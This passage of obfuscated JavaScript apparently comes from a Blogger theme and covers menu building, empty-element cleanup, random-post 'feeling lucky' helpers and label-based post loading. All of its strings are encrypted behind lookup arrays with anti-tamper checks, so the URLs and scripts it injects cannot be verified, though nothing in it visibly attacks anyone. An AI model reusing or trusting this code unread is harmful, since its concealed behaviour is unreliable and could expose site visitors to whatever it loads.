xb0],_0x3b50[0xb1],_0x3b50[0xb2],_0x3b50[0xb3],_0x3b50[0xb4],_0x3b50[0xb5],_0x3b50[0xb6],_0x3b50[0xb7],_0x3b50[0xb8],_0x3b50[0xb9],_0x3b50[0xba],_0x3b50[0xbb],_0x3b50[0xbc],_0x3b50[0xbd],_0x3b50[0xbe],_0x3b50[0xbf],_0x3b50[0xc0],_0x3b50[0xc1],_0x3b50[0xc2],_0x3b50[0xc3],_0x3b50[0xc4],_0x3b50[0xc5],_0x3b50[0xc6],_0x3b50[0xc7],_0x3b50[0xc8],_0x3b50[0xc9],_0x3b50[0xca],_0x3b50[0xcb],_0x3b50[0xcc],_0x3b50[0xcd],_0x3b50[0xce],_0x3b50[0xcf],_0x3b50[0xd0],_0x3b50[0xd1],_0x3b50[0xd2],_0x3b50[0xd3],_0x3b50[0xd4],_0x3b50[0xd5],_0x3b50[0xd6],_0x3b50[0xd7],_0x3b50[0xd8],_0x3b50[0xd9],_0x3b50[0xda],_0x3b50[0xdb],_0x3b50[0xdc],_0x3b50[0xdd],_0x3b50[0xde],_0x3b50[0xdf],_0x3b50[0xe0],_0x3b50[0xe1],_0x3b50[0xe2],_0x3b50[0xe3],_0x3b50[0xe4],_0x3b50[0xe5],_0x3b50[0xe6],_0x3b50[0xe7],_0x3b50[0xe8],_0x3b50[0xe9],_0x3b50[0xea],_0x3b50[0xeb],_0x3b50[0xec],_0x3b50[0xed],_0x3b50[0xee],_0x3b50[0xef],_0x3b50[0xf0],_0x3b50[0xf1],_0x3b50[0xf2],_0x3b50[0xf3],_0x3b50[0xf4],_0x3b50[0xf5],_0x3b50[0xf6],_0x3b50[0xf7],_0x3b50[0xf8],_0x3b50[0xf9],_0x3b50[0xfa],_0x3b50[0xfb],_0x3b50[0xfc],_0x3b50[0xfd],_0x3b50[0xfe],_0x3b50[0xff],_0x3b50[0x100],_0x3b50[0x101],_0x3b50[0x102],_0x3b50[0x103],_0x3b50[0x104],_0x3b50[0x105],_0x3b50[0x106],_0x3b50[0x107],_0x3b50[0x108],_0x3b50[0x109],_0x3b50[0x10a],_0x3b50[0x10b],_0x3b50[0x10c],_0x3b50[0x10d],_0x3b50[0x10e],_0x3b50[0x10f],_0x3b50[0x110],_0x3b50[0x111],_0x3b50[0x112],_0x3b50[0x113],_0x3b50[0x114],_0x3b50[0x115],_0x3b50[0x116],_0x3b50[0x117],_0x3b50[0x118],_0x3b50[0x119],_0x3b50[0x11a],_0x3b50[0x11b],_0x3b50[0x11c],_0x3b50[0x11d],_0x3b50[0x11e],_0x3b50[0x11f],_0x3b50[0x120],_0x3b50[0x121],_0x3b50[0x122],_0x3b50[0x123],_0x3b50[0x124],_0x3b50[0x125],_0x3b50[0x126],_0x3b50[0x127],_0x3b50[0x128],_0x3b50[0x129],_0x3b50[0x12a],_0x3b50[0x12b],_0x3b50[0x12c],_0x3b50[0x12d],_0x3b50[0x12e],_0x3b50[0x12f],_0x3b50[0x130],_0x3b50[0x131],_0x3b50[0x132],_0x3b50[0x133],_0x3b50[0x134],_0x3b50[0x135],_0x3b50[0x136],_0x3b50[0x137],_0x3b50[0x138],_0x3b50[0x139],_0x3b50[0x13a],_0x3b50[0x13b],_0x3b50[0x13c],_0x3b50[0x13d],_0x3b50[0x13e],_0x3b50[0x13f],_0x3b50[0x140],_0x3b50[0x141],_0x3b50[0x142],_0x3b50[0x143]];(function(_0xfc4ax23,_0xfc4ax24){var _0xfc4ax25=function(_0xfc4ax26){while(--_0xfc4ax26){_0xfc4ax23[_0x3b50[0x145]](_0xfc4ax23[_0x3b50[0x144]]())}};_0xfc4ax25(++_0xfc4ax24)}(_0x2a8b,0x1d5));var _0x3a6d=function(_0xfc4ax28,_0xfc4ax29){var _0xfc4ax2a=function(){var _0xfc4ax2b=!![];return function(_0xfc4ax2c,_0xfc4ax2d){var _0xfc4ax2e=_0xfc4ax2b?function(){if(_0xfc4ax2d){var _0xfc4ax2f=_0xfc4ax2d[_0x5eb9(_0x439d[1471],_0x439d[810])](_0xfc4ax2c,arguments);_0xfc4ax2d= null;return _0xfc4ax2f}}:function(){};_0xfc4ax2b=  ![];return _0xfc4ax2e}}();_0xfc4ax28= _0xfc4ax28- 0x0;var _0xfc4ax30=_0x2a8b[_0xfc4ax28];if(_0x3a6d[_0x3b50[0x146]]=== undefined){(function(){var _0xfc4ax31=function(){(function(){_0xfc4ax2a(this,function(){var _0xfc4ax32= new RegExp(_0x5eb9(_0x439d[1472],_0x439d[873]));var _0xfc4ax33= new RegExp(_0x5eb9(_0x439d[1473],_0x439d[748]),_0x439d[1078]);var _0xfc4ax34=_0x123e98(_0x5eb9(_0x439d[1474],_0x439d[741]));if(!_0xfc4ax32[_0x439d[1476]](_0xfc4ax34+ _0x5eb9(_0x439d[1475],_0x439d[696]))||  !_0xfc4ax33[_0x5eb9(_0x439d[1478],_0x439d[805])](_0xfc4ax34+ _0x5eb9(_0x439d[1477],_0x439d[805]))){_0xfc4ax34(_0x439d[1087])}else {_0x123e98()}})()}());var _0xfc4ax35;try{_0xfc4ax35= Function(_0x3b50[0x147]+ _0x3b50[0x148]+ _0x3b50[0x149])()}catch(_0x52d4d9){_0xfc4ax35= window};return _0xfc4ax35};var _0xfc4ax36=_0xfc4ax31();var _0xfc4ax37=_0x3b50[0x14a];_0xfc4ax36[_0x3b50[0x14b]]|| (_0xfc4ax36[_0x3b50[0x14b]]= function(_0xfc4ax38){var _0xfc4ax39=String(_0xfc4ax38)[_0x3b50[0x14d]](/=+$/,_0x3b50[0x14c]);for(var _0xfc4ax3a=0x0,_0xfc4ax3b,_0xfc4ax3c,_0xfc4ax3d=0x0,_0xfc4ax3e=_0x3b50[0x14c];_0xfc4ax3c= _0xfc4ax39[_0x3b50[0x14e]](_0xfc4ax3d++);~_0xfc4ax3c&& (_0xfc4ax3b= _0xfc4ax3a% 0x4?_0xfc4ax3b* 0x40+ _0xfc4ax3c:_0xfc4ax3c,_0xfc4ax3a++ % 0x4)?_0xfc4ax3e+= String[_0x3b50[0x14f]](0xff& _0xfc4ax3b>> (-0x2* _0xfc4ax3a & 0x6)):0x0){_0xfc4ax3c= _0xfc4ax37[_0x3b50[0x150]](_0xfc4ax3c)};return _0xfc4ax3e})}());var _0xfc4ax3f=function(_0xfc4ax40,_0xfc4ax29){var _0xfc4ax41=[],_0xfc4ax42=0x0,_0xfc4ax43,_0xfc4ax44=_0x3b50[0x14c],_0xfc4ax45=_0x3b50[0x14c];_0xfc4ax40= atob(_0xfc4ax40);for(var _0xfc4ax46=0x0,_0xfc4ax47=_0xfc4ax40[_0x3b50[0x151]];_0xfc4ax46< _0xfc4ax47;_0xfc4ax46++){_0xfc4ax45+= _0x3b50[0x152]+ (_0x3b50[0x154]+ _0xfc4ax40[_0x3b50[0x156]](_0xfc4ax46)[_0x3b50[0x155]](0x10))[_0x3b50[0x153]](-0x2)};_0xfc4ax40= decodeURIComponent(_0xfc4ax45);for(var _0xfc4ax48=0x0;_0xfc4ax48< 0x100;_0xfc4ax48++){_0xfc4ax41[_0xfc4ax48]= _0xfc4ax48};for(_0xfc4ax48= 0x0;_0xfc4ax48< 0x100;_0xfc4ax48++){_0xfc4ax42= (_0xfc4ax42+ _0xfc4ax41[_0xfc4ax48]+ _0xfc4ax29[_0x3b50[0x156]](_0xfc4ax48% _0xfc4ax29[_0x3b50[0x151]]))% 0x100;_0xfc4ax43= _0xfc4ax41[_0xfc4ax48];_0xfc4ax41[_0xfc4ax48]= _0xfc4ax41[_0xfc4ax42];_0xfc4ax41[_0xfc4ax42]= _0xfc4ax43};_0xfc4ax48= 0x0;_0xfc4ax42= 0x0;for(var _0xfc4ax49=0x0;_0xfc4ax49< _0xfc4ax40[_0x3b50[0x151]];_0xfc4ax49++){_0xfc4ax48= (_0xfc4ax48+ 0x1)% 0x100;_0xfc4ax42= (_0xfc4ax42+ _0xfc4ax41[_0xfc4ax48])% 0x100;_0xfc4ax43= _0xfc4ax41[_0xfc4ax48];_0xfc4ax41[_0xfc4ax48]= _0xfc4ax41[_0xfc4ax42];_0xfc4ax41[_0xfc4ax42]= _0xfc4ax43;_0xfc4ax44+= String[_0x3b50[0x14f]](_0xfc4ax40[_0x3b50[0x156]](_0xfc4ax49)^ _0xfc4ax41[(_0xfc4ax41[_0xfc4ax48]+ _0xfc4ax41[_0xfc4ax42])% 0x100])};return _0xfc4ax44};_0x3a6d[_0x3b50[0x157]]= _0xfc4ax3f;_0x3a6d[_0x3b50[0x158]]= {};_0x3a6d[_0x3b50[0x146]]=  !![]};var _0xfc4ax4a=_0x3a6d[_0x3b50[0x158]][_0xfc4ax28];if(_0xfc4ax4a=== undefined){if(_0x3a6d[_0x3b50[0x159]]=== undefined){_0x3a6d[_0x3b50[0x159]]=  !![]};_0xfc4ax30= _0x3a6d[_0x3b50[0x157]](_0xfc4ax30,_0xfc4ax29);_0x3a6d[_0x3b50[0x158]][_0xfc4ax28]= _0xfc4ax30}else {_0xfc4ax30= _0xfc4ax4a};return _0xfc4ax30};var _0x1b42d8=function(){var _0xfc4ax4c=!![];return function(_0xfc4ax4d,_0xfc4ax4e){var _0xfc4ax4f=_0xfc4ax4c?function(){if(_0xfc4ax4e){var _0xfc4ax50=_0xfc4ax4e[_0x3a6d(_0x3b50[0x15a],_0x3b50[0x15b])](_0xfc4ax4d,arguments);_0xfc4ax4e= null;return _0xfc4ax50}}:function(){};_0xfc4ax4c=  ![];return _0xfc4ax4f}}();(function(){_0x1b42d8(this,function(){var _0xfc4ax51= new RegExp(_0x3a6d(_0x3b50[0x15c],_0x3b50[0x15d]));var _0xfc4ax52= new RegExp(_0x3a6d(_0x3b50[0x15e],_0x3b50[0x15f]),_0x3b50[0x160]);var _0xfc4ax53=_0x3e55b3(_0x3b50[0x161]);if(!_0xfc4ax51[_0x3a6d(_0x3b50[0x164],_0x3b50[0x165])](_0xfc4ax53+ _0x3a6d(_0x3b50[0x162],_0x3b50[0x163]))||  !_0xfc4ax52[_0x3a6d(_0x3b50[0x168],_0x3b50[0x169])](_0xfc4ax53+ _0x3a6d(_0x3b50[0x166],_0x3b50[0x167]))){_0xfc4ax53(_0x3b50[0x16a])}else {_0x3e55b3()}})()}());$(_0x3a6d(_0x3b50[0x199],_0x3b50[0x171]))[_0x3a6d(_0x3b50[0x197],_0x3b50[0x198])](function(){var _0xfc4ax54=_0x3a6d(_0x3b50[0x16b],_0x3b50[0x16c]);$(_0x3a6d(_0x3b50[0x185],_0x3b50[0x181]))[_0x3a6d(_0x3b50[0x184],_0x3b50[0x165])](function(){var _0xfc4ax55=$(this)[_0x3a6d(_0x3b50[0x16d],_0x3b50[0x16e])](),_0xfc4ax56=_0xfc4ax55[_0x3a6d(_0x3b50[0x16f],_0x3b50[0x15b])](0x0,0x1),_0xfc4ax57=_0xfc4ax55[_0x3a6d(_0x3b50[0x170],_0x3b50[0x171])](0x1);_0x3b50[0x172]== _0xfc4ax56?(_0xfc4ax56= $(this)[_0x3a6d(_0x3b50[0x177],_0x3b50[0x178])](_0x3b50[0x176])[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x173],_0x3b50[0x174])),_0xfc4ax54+= _0x3a6d(_0x3b50[0x179],_0x3b50[0x165])+ _0xfc4ax56+ _0x3b50[0x17a]+ _0xfc4ax57+ _0x3b50[0x17b]):(_0xfc4ax56= $(this)[_0x3a6d(_0x3b50[0x17e],_0x3b50[0x17f])](_0x3b50[0x176])[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x17c],_0x3b50[0x17d])),_0xfc4ax54+= _0x3a6d(_0x3b50[0x180],_0x3b50[0x181])+ _0xfc4ax56+ _0x3b50[0x17a]+ _0xfc4ax55+ _0x3a6d(_0x3b50[0x182],_0x3b50[0x183]))});_0xfc4ax54+= _0x3a6d(_0x3b50[0x186],_0x3b50[0x181]);$(this)[_0x3b50[0x187]](_0xfc4ax54);$(_0x3a6d(_0x3b50[0x18e],_0x3b50[0x18f]))[_0x3a6d(_0x3b50[0x18c],_0x3b50[0x18d])](function(){var _0xfc4ax54=$(this);if(_0xfc4ax54[_0x3a6d(_0x3b50[0x18a],_0x3b50[0x15b])]()[_0x3b50[0x14d]](/\s|&nbsp;/g,_0x3b50[0x14c])[_0x3a6d(_0x3b50[0x188],_0x3b50[0x189])]== 0x0){_0xfc4ax54[_0x3a6d(_0x3b50[0x18b],_0x3b50[0x163])]()}});$(_0x3a6d(_0x3b50[0x195],_0x3b50[0x196]))[_0x3a6d(_0x3b50[0x193],_0x3b50[0x194])](function(){var _0xfc4ax54=$(this);if(_0xfc4ax54[_0x3a6d(_0x3b50[0x190],_0x3b50[0x191])]()[_0x3b50[0x14d]](/\s|&nbsp;/g,_0x3b50[0x14c])[_0x3b50[0x151]]== 0x0){_0xfc4ax54[_0x3a6d(_0x3b50[0x192],_0x3b50[0x16c])]()}})});$(_0x3b50[0x19d])[_0x3a6d(_0x3b50[0x19c],_0x3b50[0x15b])]()[_0x3b50[0x19b]](_0x3a6d(_0x3b50[0x19a],_0x3b50[0x16e]));$(_0x3a6d(_0x3b50[0x1c5],_0x3b50[0x1c6]))[_0x3a6d(_0x3b50[0x1c3],_0x3b50[0x1c4])](function(){var _0xfc4ax58=_0x3b50[0x19e];$(_0x3a6d(_0x3b50[0x1b2],_0x3b50[0x1b3]))[_0x3a6d(_0x3b50[0x1b0],_0x3b50[0x1b1])](function(){var _0xfc4ax59=$(this)[_0x3a6d(_0x3b50[0x19f],_0x3b50[0x167])](),_0xfc4ax5a=_0xfc4ax59[_0x3b50[0x1a0]](0x0,0x1),_0xfc4ax5b=_0xfc4ax59[_0x3b50[0x1a0]](0x1);_0x3b50[0x172]== _0xfc4ax5a?(_0xfc4ax5a= $(this)[_0x3b50[0x1a5]](_0x3b50[0x176])[_0x3a6d(_0x3b50[0x1a3],_0x3b50[0x1a4])](_0x3a6d(_0x3b50[0x1a1],_0x3b50[0x1a2])),_0xfc4ax58+= _0x3a6d(_0x3b50[0x1a6],_0x3b50[0x1a7])+ _0xfc4ax5a+ _0x3b50[0x17a]+ _0xfc4ax5b+ _0x3a6d(_0x3b50[0x1a8],_0x3b50[0x15b])):(_0xfc4ax5a= $(this)[_0x3a6d(_0x3b50[0x1ac],_0x3b50[0x1ad])](_0x3b50[0x176])[_0x3a6d(_0x3b50[0x1aa],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x1a9],_0x3b50[0x167])),_0xfc4ax58+= _0x3a6d(_0x3b50[0x1ae],_0x3b50[0x15d])+ _0xfc4ax5a+ _0x3b50[0x17a]+ _0xfc4ax59+ _0x3a6d(_0x3b50[0x1af],_0x3b50[0x1ad]))});_0xfc4ax58+= _0x3a6d(_0x3b50[0x1b4],_0x3b50[0x1b5]);$(this)[_0x3a6d(_0x3b50[0x1b6],_0x3b50[0x196])](_0xfc4ax58);$(_0x3a6d(_0x3b50[0x1bc],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x1bb],_0x3b50[0x1a7])](function(){var _0xfc4ax58=$(this);if(_0xfc4ax58[_0x3a6d(_0x3b50[0x1b9],_0x3b50[0x16e])]()[_0x3a6d(_0x3b50[0x1b7],_0x3b50[0x1b8])](/\s|&nbsp;/g,_0x3b50[0x14c])[_0x3b50[0x151]]== 0x0){_0xfc4ax58[_0x3a6d(_0x3b50[0x1ba],_0x3b50[0x1ad])]()}});$(_0x3a6d(_0x3b50[0x1c2],_0x3b50[0x167]))[_0x3b50[0x1c1]](function(){var _0xfc4ax58=$(this);if(_0xfc4ax58[_0x3a6d(_0x3b50[0x1bf],_0x3b50[0x18f])]()[_0x3a6d(_0x3b50[0x1be],_0x3b50[0x16c])](/\s|&nbsp;/g,_0x3b50[0x14c])[_0x3a6d(_0x3b50[0x1bd],_0x3b50[0x17d])]== 0x0){_0xfc4ax58[_0x3a6d(_0x3b50[0x1c0],_0x3b50[0x1b3])]()}})});$(_0x3a6d(_0x3b50[0x1cb],_0x3b50[0x15f]))[_0x3a6d(_0x3b50[0x1c9],_0x3b50[0x1ca])]()[_0x3a6d(_0x3b50[0x1c8],_0x3b50[0x167])](_0x3a6d(_0x3b50[0x1c7],_0x3b50[0x165]));function showLucky(_0xfc4ax5d){var _0xfc4ax5e=_0xfc4ax5d[_0x3a6d(_0x3b50[0x1cc],_0x3b50[0x198])];var _0xfc4ax5f=_0xfc4ax5e[_0x3a6d(_0x3b50[0x1cd],_0x3b50[0x1ce])]|| [];var _0xfc4ax60=_0xfc4ax5e[_0x3a6d(_0x3b50[0x1cf],_0x3b50[0x17d])][0x0];for(var _0xfc4ax61=0x0;_0xfc4ax61< _0xfc4ax60[_0x3a6d(_0x3b50[0x1d1],_0x3b50[0x1d2])][_0x3a6d(_0x3b50[0x1d0],_0x3b50[0x1b5])];++_0xfc4ax61){if(_0xfc4ax60[_0x3b50[0x1d5]][_0xfc4ax61][_0x3a6d(_0x3b50[0x1d3],_0x3b50[0x1d4])]== _0x3a6d(_0x3b50[0x1d6],_0x3b50[0x1d7])){window[_0x3a6d(_0x3b50[0x1d8],_0x3b50[0x1d2])]= _0xfc4ax60[_0x3b50[0x1d5]][_0xfc4ax61][_0x3a6d(_0x3b50[0x1d9],_0x3b50[0x1d7])]}}}function fetchLuck(_0xfc4ax63){script= document[_0x3a6d(_0x3b50[0x1dc],_0x3b50[0x167])](_0x3a6d(_0x3b50[0x1da],_0x3b50[0x1db]));script[_0x3a6d(_0x3b50[0x1dd],_0x3b50[0x198])]= _0x3a6d(_0x3b50[0x1de],_0x3b50[0x191])+ _0xfc4ax63+ _0x3a6d(_0x3b50[0x1df],_0x3b50[0x169]);script[_0x3a6d(_0x3b50[0x1e0],_0x3b50[0x1e1])]= _0x3b50[0x1e2];document[_0x3a6d(_0x3b50[0x1e5],_0x3b50[0x1ce])](_0x3a6d(_0x3b50[0x1e4],_0x3b50[0x194]))[0x0][_0x3a6d(_0x3b50[0x1e3],_0x3b50[0x174])](script)}function readLucky(_0xfc4ax65){var _0xfc4ax66=_0xfc4ax65[_0x3a6d(_0x3b50[0x1e6],_0x3b50[0x1b8])];var _0xfc4ax67=parseInt(_0xfc4ax66[_0x3a6d(_0x3b50[0x1e8],_0x3b50[0x169])][_0x3b50[0x1e7]],0xa);var _0xfc4ax68=Math[_0x3a6d(_0x3b50[0x1ea],_0x3b50[0x178])](Math[_0x3a6d(_0x3b50[0x1e9],_0x3b50[0x1a2])]()* _0xfc4ax67);_0xfc4ax68++;fetchLuck(_0xfc4ax68)}function feelingLucky(_0xfc4ax6a){var _0xfc4ax6b=document[_0x3a6d(_0x3b50[0x1ed],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x1eb],_0x3b50[0x1ec]));_0xfc4ax6b[_0x3a6d(_0x3b50[0x1ee],_0x3b50[0x169])]= _0x3a6d(_0x3b50[0x1ef],_0x3b50[0x1f0]);_0xfc4ax6b[_0x3b50[0x1f1]]= _0x3a6d(_0x3b50[0x1f2],_0x3b50[0x169]);document[_0x3a6d(_0x3b50[0x1f5],_0x3b50[0x1f6])](_0x3a6d(_0x3b50[0x1f4],_0x3b50[0x18d]))[0x0][_0x3a6d(_0x3b50[0x1f3],_0x3b50[0x183])](_0xfc4ax6b);if(_0xfc4ax6a&& _0xfc4ax6a[_0x3a6d(_0x3b50[0x1f7],_0x3b50[0x1ad])]){_0xfc4ax6a[_0x3a6d(_0x3b50[0x1f7],_0x3b50[0x1ad])]()}else {_0xfc4ax6a= window[_0x3a6d(_0x3b50[0x1f8],_0x3b50[0x169])];_0xfc4ax6a[_0x3a6d(_0x3b50[0x1f9],_0x3b50[0x169])]=  !![]};return ![]}$(_0x3a6d(_0x3b50[0x200],_0x3b50[0x163]))[_0x3a6d(_0x3b50[0x1fe],_0x3b50[0x1ff])](function(){$(this)[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x1fa],_0x3b50[0x189]),$(this)[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x1fb],_0x3b50[0x1fc]))+ _0x3b50[0x1fd]+ MBMaxResul)});jQuery(document)[_0x3a6d(_0x3b50[0x215],_0x3b50[0x1a4])](function(_0xfc4ax6c){_0xfc4ax6c(_0x3a6d(_0x3b50[0x202],_0x3b50[0x1f6]))[_0x3a6d(_0x3b50[0x201],_0x3b50[0x196])]();_0xfc4ax6c(_0x3a6d(_0x3b50[0x206],_0x3b50[0x1ff]))[_0x3a6d(_0x3b50[0x205],_0x3b50[0x1c4])](_0x3a6d(_0x3b50[0x204],_0x3b50[0x191]))[_0x3a6d(_0x3b50[0x203],_0x3b50[0x16c])]();_0xfc4ax6c(_0x3a6d(_0x3b50[0x209],_0x3b50[0x194]))[_0x3a6d(_0x3b50[0x207],_0x3b50[0x208])]();_0xfc4ax6c(_0x3a6d(_0x3b50[0x214],_0x3b50[0x171]))[_0x3a6d(_0x3b50[0x213],_0x3b50[0x171])](function(){_0xfc4ax6c(_0x3b50[0x20c])[_0x3a6d(_0x3b50[0x20b],_0x3b50[0x1c4])](_0x3b50[0x20a]);_0xfc4ax6c(this)[_0x3b50[0x19b]](_0x3a6d(_0x3b50[0x20d],_0x3b50[0x1ec]));_0xfc4ax6c(_0x3a6d(_0x3b50[0x20f],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x20e],_0x3b50[0x17f])]();var _0xfc4ax6d=_0xfc4ax6c(this)[_0x3a6d(_0x3b50[0x211],_0x3b50[0x171])](_0x3a6d(_0x3b50[0x210],_0x3b50[0x198]));_0xfc4ax6c(_0xfc4ax6d)[_0x3b50[0x212]]();return ![]})});jQuery(document)[_0x3a6d(_0x3b50[0x218],_0x3b50[0x208])](function(){jQuery(_0x3a6d(_0x3b50[0x217],_0x3b50[0x196]))[_0x3b50[0x216]]({"\x61\x64\x64\x69\x74\x69\x6F\x6E\x61\x6C\x4D\x61\x72\x67\x69\x6E\x54\x6F\x70":0x0})});$(_0x3a6d(_0x3b50[0x22b],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x22a],_0x3b50[0x1ec])](function(){var _0xfc4ax6e=$(this);_0xfc4ax6e[_0x3a6d(_0x3b50[0x21f],_0x3b50[0x183])](_0x3a6d(_0x3b50[0x21e],_0x3b50[0x1d7]))[_0x3a6d(_0x3b50[0x21d],_0x3b50[0x189])](function(){_0xfc4ax6e[_0x3a6d(_0x3b50[0x21c],_0x3b50[0x169])](_0x3a6d(_0x3b50[0x21b],_0x3b50[0x1a7]))[_0x3a6d(_0x3b50[0x21a],_0x3b50[0x15b])](_0x3a6d(_0x3b50[0x219],_0x3b50[0x1ab]))});$(document)[_0x3a6d(_0x3b50[0x229],_0x3b50[0x15b])](_0x3a6d(_0x3b50[0x220],_0x3b50[0x1d2]),function(_0xfc4ax6f){if($(_0xfc4ax6f[_0x3a6d(_0x3b50[0x225],_0x3b50[0x226])])[_0x3a6d(_0x3b50[0x224],_0x3b50[0x169])](_0x3a6d(_0x3b50[0x222],_0x3b50[0x223]))[_0x3a6d(_0x3b50[0x221],_0x3b50[0x15d])]=== 0x0){$(_0x3a6d(_0x3b50[0x228],_0x3b50[0x1ec]))[_0x3a6d(_0x3b50[0x227],_0x3b50[0x181])](0x12c)}})});$(document)[_0x3b50[0x231]](function(){$(_0x3a6d(_0x3b50[0x22f],_0x3b50[0x194]))[_0x3b50[0x22e]]($(_0x3a6d(_0x3b50[0x22d],_0x3b50[0x1b5]))[_0x3a6d(_0x3b50[0x22c],_0x3b50[0x223])]()),$(_0x3a6d(_0x3b50[0x230],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x22c],_0x3b50[0x223])](_0x3b50[0x14c])});$(function(){_0x3b50[0x232];$(_0x3b50[0x235])[_0x3a6d(_0x3b50[0x234],_0x3b50[0x194])]($(_0x3a6d(_0x3b50[0x233],_0x3b50[0x18d])));$(_0x3b50[0x238])[_0x3b50[0x237]]($(_0x3a6d(_0x3b50[0x236],_0x3b50[0x191])));$(_0x3a6d(_0x3b50[0x23a],_0x3b50[0x174]))[_0x3a6d(_0x3b50[0x234],_0x3b50[0x194])]($(_0x3a6d(_0x3b50[0x239],_0x3b50[0x1d2])));$(_0x3a6d(_0x3b50[0x23d],_0x3b50[0x1db]))[_0x3a6d(_0x3b50[0x23c],_0x3b50[0x226])]($(_0x3a6d(_0x3b50[0x23b],_0x3b50[0x1f6])));var _0xfc4ax70=Math[_0x3a6d(_0x3b50[0x240],_0x3b50[0x194])]($(_0x3a6d(_0x3b50[0x23f],_0x3b50[0x16e]))[_0x3a6d(_0x3b50[0x23e],_0x3b50[0x1a4])]/ 0x2);$(_0x3b50[0x243]+ _0xfc4ax70+ _0x3b50[0x244])[_0x3a6d(_0x3b50[0x242],_0x3b50[0x17d])]($(_0x3b50[0x241]))});$(function(){$(_0x3b50[0x29b])[_0x3a6d(_0x3b50[0x29a],_0x3b50[0x163])](function(){var _0xfc4ax71=$(this);var _0xfc4ax72=_0xfc4ax71[_0x3a6d(_0x3b50[0x246],_0x3b50[0x208])](_0x3b50[0x245]);var _0xfc4ax73;_0xfc4ax71[_0x3a6d(_0x3b50[0x248],_0x3b50[0x17d])]()[_0x3b50[0x19b]](_0x3a6d(_0x3b50[0x247],_0x3b50[0x1b5]));if(_0xfc4ax71[_0x3a6d(_0x3b50[0x24a],_0x3b50[0x196])](_0x3a6d(_0x3b50[0x249],_0x3b50[0x167]))){var _0xfc4ax74=_0xfc4ax71[_0x3b50[0x1a5]](_0x3a6d(_0x3b50[0x24c],_0x3b50[0x18f]))[_0x3a6d(_0x3b50[0x24b],_0x3b50[0x194])]()}else {if(_0xfc4ax71[_0x3a6d(_0x3b50[0x24e],_0x3b50[0x1a7])](_0x3a6d(_0x3b50[0x24d],_0x3b50[0x1b1]))){var _0xfc4ax74=_0xfc4ax71[_0x3a6d(_0x3b50[0x251],_0x3b50[0x1b3])](_0x3a6d(_0x3b50[0x250],_0x3b50[0x15b]))[_0x3a6d(_0x3b50[0x24f],_0x3b50[0x1ff])]()}};_0xfc4ax71[_0x3a6d(_0x3b50[0x252],_0x3b50[0x165])](_0x3b50[0x14c]);if(_0xfc4ax72[_0x3a6d(_0x3b50[0x255],_0x3b50[0x1db])]()[_0x3a6d(_0x3b50[0x254],_0x3b50[0x1d2])](_0x3b50[0x253])!=  -0x1&& _0xfc4ax72[_0x3b50[0x257]]()[_0x3b50[0x150]](_0x3b50[0x256])!=  -0x1){var _0xfc4ax75=_0xfc4ax72[_0x3a6d(_0x3b50[0x259],_0x3b50[0x1a7])]()[_0x3a6d(_0x3b50[0x258],_0x3b50[0x1ad])](/\[(.*?)\]/)[0x1]}else {var _0xfc4ax75=_0x3b50[0x25a]};_0xfc4ax71[_0x3a6d(_0x3b50[0x25b],_0x3b50[0x196])](_0xfc4ax75);var _0xfc4ax76=_0xfc4ax72[_0x3a6d(_0x3b50[0x25d],_0x3b50[0x15f])]()[_0x3a6d(_0x3b50[0x25c],_0x3b50[0x194])](_0x3b50[0x253]);var _0xfc4ax77=_0xfc4ax76!=  -0x1?_0xfc4ax72[_0x3a6d(_0x3b50[0x259],_0x3b50[0x1a7])]()[_0x3b50[0x25e]](0x0,_0xfc4ax76):_0xfc4ax72[_0x3a6d(_0x3b50[0x25f],_0x3b50[0x169])]();var _0xfc4ax78=_0xfc4ax72[_0x3a6d(_0x3b50[0x255],_0x3b50[0x1db])](_0xfc4ax77);if(_0xfc4ax75[_0x3b50[0x260]](_0x3b50[0x25a])){_0xfc4ax73= _0x3a6d(_0x3b50[0x261],_0x3b50[0x1b1])+ _0xfc4ax74+ _0x3b50[0x262]};if(_0xfc4ax74[_0x3a6d(_0x3b50[0x263],_0x3b50[0x1b3])]> 0x1){_0xfc4ax71[_0x3a6d(_0x3b50[0x265],_0x3b50[0x1b1])]()[_0x3a6d(_0x3b50[0x264],_0x3b50[0x171])]();$[_0x3a6d(_0x3b50[0x299],_0x3b50[0x167])]({"\x75\x72\x6C":_0xfc4ax73,"\x6D\x65\x74\x68\x6F\x64":_0x3b50[0x266],"\x64\x61\x74\x61\x54\x79\x70\x65":_0x3b50[0x267],"\x73\x75\x63\x63\x65\x73\x73":function(_0xfc4ax72){var _0xfc4ax73=_0x3b50[0x14c],_0xfc4ax74,_0xfc4ax75;for(_0xfc4ax74= 0x0;_0xfc4ax74< _0xfc4ax72[_0x3a6d(_0x3b50[0x26a],_0x3b50[0x174])][_0x3a6d(_0x3b50[0x269],_0x3b50[0x1ca])][_0x3a6d(_0x3b50[0x268],_0x3b50[0x1ce])];_0xfc4ax74+= 0x1){for(_0xfc4ax75= 0x0;_0xfc4ax75< _0xfc4ax72[_0x3a6d(_0x3b50[0x26e],_0x3b50[0x1ce])][_0x3a6d(_0x3b50[0x26d],_0x3b50[0x191])][_0xfc4ax74][_0x3a6d(_0x3b50[0x26c],_0x3b50[0x1d4])][_0x3a6d(_0x3b50[0x26b],_0x3b50[0x1a7])];_0xfc4ax75+= 0x1){var _0xfc4ax76=_0xfc4ax72[_0x3b50[0x270]][_0x3a6d(_0x3b50[0x26f],_0x3b50[0x165])][_0xfc4ax74][_0x3b50[0x1d5]][_0xfc4ax75];if(_0x3a6d(_0x3b50[0x271],_0x3b50[0x1ad])== _0xfc4ax76[_0x3a6d(_0x3b50[0x272],_0x3b50[0x15b])]){var _0xfc4ax77=_0xfc4ax76[_0x3b50[0x273]];break}};var _0xfc4ax78=_0xfc4ax72[_0x3a6d(_0x3b50[0x277],_0x3b50[0x17d])][_0x3b50[0x276]][_0xfc4ax74][_0x3b50[0x275]][_0x3b50[0x1e7]][_0x3a6d(_0x3b50[0x274],_0x3b50[0x189])](/<\S[^>]*>/g,_0x3b50[0x14c]);var 